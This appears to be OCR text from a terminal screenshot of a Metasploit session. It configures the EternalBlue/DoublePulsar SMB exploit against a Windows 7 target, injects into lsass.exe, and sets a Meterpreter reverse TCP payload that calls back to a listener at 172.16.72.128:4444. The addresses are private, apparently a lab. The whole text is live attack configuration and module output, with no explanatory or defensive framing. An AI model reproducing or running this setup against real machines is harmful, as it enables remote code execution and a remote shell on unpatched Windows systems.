 Applications Places Terminal Wed 00:54
root@xsxs: ~
File Edit View Search Terminal Help
msf exploit(eternalblue_doublepulsar) > set processinject lsass.exe
processinject => lsass.exe
msf exploit(eternalblue_doublepulsar) > show options
Module options (exploit/windows/smb/eternalblue_doublepulsar):
Name Current Setting Required Description
---- --------------- -------- -----------
DOUBLEPULSARPATH /usr/share/metasploit-framework/modules/exploits/windows/smb/deps yes Path directory of Doublepulsar
ETERNALBLUEPATH /usr/share/metasploit-framework/modules/exploits/windows/smb/deps yes Path directory of Eternalblue
PROCESSINJECT lsass.exe yes Name of process to inject into (Change to lsass.exe for x64)
RHOST 172.16.72.129 yes The target address
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x64 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.72.128 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
9 Windows 7 (all services pack) (x86) (x64)
msf exploit(eternalblue_doublepulsar) >